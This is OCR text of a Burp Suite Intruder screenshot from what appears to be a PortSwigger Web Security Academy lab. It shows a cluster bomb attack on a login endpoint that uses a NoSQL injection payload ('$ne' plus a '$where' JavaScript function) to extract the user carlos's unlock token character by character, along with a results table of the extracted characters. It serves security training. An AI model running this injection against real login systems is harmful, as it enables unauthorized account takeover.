 1 ×
2 ×
3 ×
Cluster bomb attack
Start attack
Target
https://0a0800c1031a
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host:
0a0800c1031a09968029b8a4004700a8.web-security-academy
.net
3 Cookie: session=zR8QQBwCwomRwAFtAkFcAPYEy4EfQHf5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800c1031a09968029b8a4004700a8.web-security
-academy.net/login
9 Content-Type: application/json
10 Content-Length: 63
11 Origin:
https://0a0800c1031a09968029b8a4004700a8.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"username":"carlos","password":{"$ne":"invalid"},
"$where":
"function(){if(this.unlockToken[§0§]=='§a§') return 1
; else return 0; }"}
2 highlights
2 payload positions
Length: 778
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 62
Request count: 1,054
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
a
b
c
d
e
f
g
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Ena... Rule
Payload encoding
Payloads
Resource pool
Settings
Results
Positions
Capture filter: Not matching expression Invalid username or password
Apply capture filter
View filter: Not matching expression invalid username or password
Request Payload 1 Payload 2 Status code Response ... Error Timeout Length
970 0 5 200 272 3601
70 1 e 200 273 3601
955 2 4 200 267 3601
1041 3 9 200 233 3601
39 4 c 200 236 3601
924 5 2 200 366 3601
1044 6 9 200 255 3601
960 7 4 200 266 3601
43 8 c 200 315 3601
928 9 2 200 308 3601
1014 10 7 200 274 3601
12 11 a 200 305 3601
1016 12 7 200 244 3601
48 13 c 200 266 3601
933 14 2 200 292 3601
16 15 a 200 269 3601
Request
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Payloads
Resource pool
Settings